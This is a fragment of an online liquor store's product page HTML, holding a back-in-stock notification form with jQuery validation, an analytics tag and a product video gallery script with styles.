<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1769701674" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>